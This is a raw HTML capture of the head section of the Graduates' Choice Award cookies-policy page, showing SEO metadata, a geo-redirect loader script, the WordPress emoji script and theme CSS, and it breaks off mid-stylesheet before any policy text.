

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.graduateschoiceaward.com/cookies/
body_size: 21632
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.graduateschoiceaward.com/xmlrpc.php">

	<script>
(function(g,e,o,id,t,a,r,ge,tl,y,s){
g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect-Mx330iacBtsJs-QVz3astyle">body{opacity:0.0 !important;}</style>');
s=function(){g.getElementById('georedirect-Mx330iacBtsJs-QVz3astyle').innerHTML='body{opacity:1.0 !important;}';};
t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
y.src='https://g10102301085.co/gr?id=-Mx330iacBtsJs-QVz3a&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
georedirectLoaded="undefined" != typeof georedirectLoaded ? georedirectLoaded:{};
georedirectLoaded['-Mx330iacBtsJs-QVz3a'] = function(redirect){var to=0;if(redirect){to=5000};setTimeout(function(){s();},to)};
setTimeout(function(){s();}, 8000);
})(document,'script','head');
</script><title>Cookies Policy | Graduates&#039; Choice Award</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Established in 2018, the Graduates’ Choice Award (GCA) is Malaysia’s Most Authoritative Graduate Employer Branding Award, with the result 100% determined by the votes of university students nationwide. It is our profound belief that the voice of the youth matters."/>
<meta name="robots" content="noindex,nofollow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cookies Policy" />
<meta property="og:description" content="Established in 2018, the Graduates’ Choice Award (GCA) is Malaysia’s Most Authoritative Graduate Employer Branding Award, with the result 100% determined by the votes of university students nationwide. It is our profound belief that the voice of the youth matters." />
<meta property="og:url" content="https://www.graduateschoiceaward.com/cookies/" />
<meta property="og:site_name" content="Graduates&#039; Choice Award" />
<meta property="article:publisher" content="https://www.facebook.com/gcaaward" />
<meta property="og:image" content="https://www.graduateschoiceaward.com/wp-content/uploads/2021/04/octDSC_4511.jpg" />
<meta property="og:image:secure_url" content="https://www.graduateschoiceaward.com/wp-content/uploads/2021/04/octDSC_4511.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Established in 2018, the Graduates’ Choice Award (GCA) is Malaysia’s Most Authoritative Graduate Employer Branding Award, with the result 100% determined by the votes of university students nationwide. It is our profound belief that the voice of the youth matters." />
<meta name="twitter:title" content="Cookies Policy | Graduates&#039; Choice Award" />
<meta name="twitter:image" content="https://www.graduateschoiceaward.com/wp-content/uploads/2021/04/octDSC_4511.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.graduateschoiceaward.com/#organization","name":"Graduates' Choice Award","url":"https://www.graduateschoiceaward.com/","sameAs":["https://www.facebook.com/gcaaward","https://www.linkedin.com/company/graduateschoiceaward/","https://www.youtube.com/channel/UCjuuZiC9fA-42WW0Z9uXjZg/videos"],"logo":{"@type":"ImageObject","@id":"https://www.graduateschoiceaward.com/#logo","url":"https://www.graduateschoiceaward.com/wp-content/uploads/2024/10/GCA-EMBLEM-2024.png","width":2048,"height":1067,"caption":"Graduates' Choice Award"},"image":{"@id":"https://www.graduateschoiceaward.com/#logo"}},{"@type":"WebSite","@id":"https://www.graduateschoiceaward.com/#website","url":"https://www.graduateschoiceaward.com/","name":"Graduates&#039; Choice Award","publisher":{"@id":"https://www.graduateschoiceaward.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.graduateschoiceaward.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.graduateschoiceaward.com/cookies/#webpage","url":"https://www.graduateschoiceaward.com/cookies/","inLanguage":"en-US","name":"Cookies Policy | Graduates&#039; Choice Award","isPartOf":{"@id":"https://www.graduateschoiceaward.com/#website"},"datePublished":"2021-06-06T03:31:35+08:00","dateModified":"2025-06-25T04:52:27+08:00","description":"Established in 2018, the Graduates\u2019 Choice Award (GCA) is Malaysia\u2019s Most Authoritative Graduate Employer Branding Award, with the result 100% determined by the votes of university students nationwide. It is our profound belief that the voice of the youth matters."}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="Graduates&#039; Choice Award &raquo; Feed" href="https://www.graduateschoiceaward.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.graduateschoiceaward.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.graduateschoiceaward.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='norebro-style-css' href='https://www.graduateschoiceaward.com/wp-content/themes/norebro/style.css?ver=1.2.0' type='text/css' media='all' />
<style id='norebro-style-inline-css' type='text/css'>
#masthead.site-header, #mega-menu-wrap ul li, #mega-menu-wrap > ul#primary-menu > li, #masthead .menu-other > li > a, #masthead.site-header .header-bottom .copyright {font-family:'Poppins', sans-serif;font-size:12px;font-weight:500;letter-spacing:0.9px;color:#ffffff;}#masthead.site-header{}#masthead.header-fixed #mega-menu-wrap > ul > li > a, #masthead.header-fixed .menu-other > li > a {font-family:'Poppins', sans-serif;font-size:12px;font-weight:500;letter-spacing:0.9x;color:#383838;}#masthead.site-header{border:none;}#masthead.site-header.header-fixed{border:none;}.header-title .bg-image{background-image:url('https://www.graduateschoiceaward.com/wp-content/uploads/2023/06/GCA_2022_0124.jpg');background-size:cover;}.header-title h1.page-title{font-size:13px;font-style:inherit;font-weight:400;color:#ffffff;}.norebro-bar{background-color:#eaeaea;color:#353535;}.bar-hamburger{color:#353535;}.norebro-bar .content{font-family:'Poppins', sans-serif;font-weight:500;letter-spacing:3px;}body .site-content{background-size:auto;background-position:center center;background-repeat: repeat;}h3.widget-title{font-family:'Poppins', sans-serif;color:#dd9323;}.widget, .widget a, .widget input, .widget select, .widget_recent_entries ul a, .widget_recent_comments ul span, .widget_recent_comments ul a{font-family:'Poppins', sans-serif;}footer.site-footer{background-size:cover;color:#ffffff;}.site-footer .widget,.site-footer .widget p,.site-footer .widget .subtitle,.site-footer .widget a,.site-footer .widget .widget-title, .site-footer .widget a:hover, .site-footer .widget h3 a, .site-footer .widget h4 a,.site-footer .widgets .socialbar a.social.outline span,.site-footer .widgets input,.site-footer input:not([type="submit"]):hover, .site-footer .widget_recent_comments .comment-author-link,.site-footer .widgets input:focus,.site-footer .widget_norebro_widget_subscribe button.btn,.site-footer .widgets select,.site-footer .widget_tag_cloud .tagcloud a,.site-footer .widget_tag_cloud .tagcloud a:hover{color:#ffffff;}.site-footer .widget_norebro_widget_subscribe button.btn, .site-footer .widget_norebro_widget_subscribe button.btn:hover,.site-footer input:not([type="submit"]), .site-footer input:not([type="submit"]):focus,.site-footer .widgets .socialbar a.social.outline,.site-footer .widgets select,.site-footer .widget_tag_cloud .tagcloud a,.site-footer .widget_tag_cloud .tagcloud a:hover{border-color:#ffffff;}.site-footer .widget_norebro_widget_subscribe button.btn:hover, .site-footer .widgets .socialbar a.social.outline:hover{background-color:#ffffff;}body, .font-main, .font-main a, p{font-family:'Poppins', sans-serif;font-size:15px;}input, select, textarea, .accordion-box .buttons h5.title, .woocommerce div.product accordion-box.outline h5{font-family:'Poppins', sans-serif;font-size:15px;}h1, h2, h3, h3.second-title, h4 ,h5, .counter-box .count, .counter-box .counter-box-count, h1 a, h2 a, h3 a, h4 a, h5 a{font-family:'Poppins', sans-serif;font-weight:500;color:#000000;}.countdown-box .box-time .box-count, .chart-box-pie-content{font-family:'Poppins', sans-serif;font-weight:500;color:#000000;}button, .btn, a.btn, input[type="submit"], .socialbar.boxed-fullwidth a .social-text, .breadcrumbs, .font-titles, h1, h2, h3, h4, h5, h6, .countdown-box .box-time .box-count, .counter-box .counter-box-count, .vc_row .vc-bg-side-text, .slider-vertical-numbers li, .slider-vertical-numbers > div, .slider-vertical-numbers > .owl-dot, .slider-vertical-dots li, .slider-vertical-dots > div, .slider-vertical-dots > .owl-dot, .socialbar.inline a, .socialbar.boxed a .social-text, .widget_calendar caption, .breadcrumbs, nav.pagination, #masthead .site-title, #masthead .site-title a, .header-search form input, #mega-menu-wrap > ul > li, #masthead .menu-other > li > a, #masthead .menu-other > li .submenu .sub-nav.languages li a, .fullscreen-navigation .languages, .portfolio-sorting li, .portfolio-item.grid-4 .more, .portfolio-item.grid-5 .more, .portfolio-grid-4 .scroll, .portfolio-grid-5 .scroll, .portfolio-grid-7 .scroll{font-family:'Poppins', sans-serif;}.portfolio-item h4, .portfolio-item h4.title, .portfolio-item h4 a, .portfolio-item-2 h4, .portfolio-item-2 h4.title, .portfolio-item-2 h4 a, .woocommerce ul.products li.product a{font-family:'Poppins', sans-serif;font-weight:500;color:#000000;font-size:inherit;line-height:inherit;}.blog-item h3.title{font-family:'Poppins', sans-serif;font-weight:500;color:#000000;line-height: initial;} .blog-item h3.title a{font-size: initial;}.portfolio-item-2 h4{font-family:'Poppins', sans-serif;font-weight:500;}p.subtitle, .subtitle-font, a.category{font-family:'Poppins', sans-serif;font-weight:400;color:#404044;}span.category > a, div.category > a{font-family:'Poppins', sans-serif;font-weight:400;color:#404044;}.portfolio-item .subtitle-font, .woocommerce ul.products li.product .subtitle-font.category, .woocommerce ul.products li.product .subtitle-font.category > a{font-family:'Poppins', sans-serif;font-weight:400;color:#404044;font-size:inherit;line-height:inherit;}input.classic::-webkit-input-placeholder, .contact-form.classic input::-webkit-input-placeholder, .contact-form.classic textarea::-webkit-input-placeholder, input.classic::-moz-placeholder{font-family:'Poppins', sans-serif;font-weight:400;color:#404044;}.contact-form.classic input::-moz-placeholder, .contact-form.classic textarea::-moz-placeholder{font-family:'Poppins', sans-serif;font-weight:400;color:#404044;}input.classic:-ms-input-placeholder, .contact-form.classic input:-ms-input-placeholder, .contact-form.classic textarea:-ms-input-placeholder{font-family:'Poppins', sans-serif;font-weight:400;color:#404044;}.accordion-box .title:hover .control,.accordion-box .item.active .control,.accordion-box.title-brand-color .title,.accordion-box.active-brand-color .item.active .control,.accordion-box.active-brand-color .title:hover .control,.slider .owl-dot.brand,.socialbar.brand a:hover,.socialbar.brand.outline a,.socialbar.brand.flat a,.socialbar.brand.inline a:hover,.video-module .btn-play.outline.btn-brand,.video-module.boxed:hover .btn-play.btn-brand,.widget_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:hover,.widget_nav_menu .menu-item a:hover,.widget_pages .menu-item a:hover,.widget_nav_menu .current-menu-item a,.widget_pages .current-menu-item a,.widget-sidebar-menu-left .menu-item a:hover,.widget_rss ul a,.widget_norebro_widget_recent_posts ul.recent-posts-list h4 a:hover,.widget_norebro_widget_login a,.widget div.star-rating:before,.widget div.star-rating span:before, .widget span.star-rating:before,.widget span.star-rating span:before,a:hover,p a,.btn-brand:hover,.btn-outline.btn-brand,a.btn-outline.btn-brand,.btn-outline.btn-brand.disabled:hover,a.btn-outline.btn-brand.disabled:hover,.btn-link.btn-brand,a.btn-link.btn-brand,a.tag:hover,.tag-wrap a:hover,a[class^="tag-link-"]:hover,nav.pagination li a.page-numbers.active,.fullscreen-navigation .copyright .content > a,.fullscreen-navigation.simple ul.menu li:hover > a,.fullscreen-navigation.centered .fullscreen-menu-wrap ul.menu > li a:hover,.post-navigation .box-wrap > a:hover h4, .post-navigation .box-wrap > a:hover .icon,.bar .content a:hover,.bar .share .links a:hover,.portfolio-sorting li a:hover,.portfolio-item h4.title a:hover, .portfolio-item .widget h4 a:hover, .widget .portfolio-item h4 a:hover,.portfolio-item .category.outline,.portfolio-item.grid-2:hover h4.title, .portfolio-item.grid-2:hover .widget h4, .widget .portfolio-item.grid-2:hover h4,.portfolio-item.grid-2.hover-2 .overlay span,.portfolio-item.grid-5 .more span,.blog-grid .tags a:hover,.blog-grid:hover h3 a,.blog-grid.grid-4:hover .tags a,.post .entry-content a,.page-links a,.entry-footer .share .title:hover,.toggle-post:hover .arrow,.toggle-post:hover .content h3,.post .comments-link a:hover,.comments-area .comment-body .comment-meta .reply a,.comments-area .comment-body .comment-meta a.comment-edit-link,.comments-area .reply a,.comments-area .reply-cancle a,.comments-area 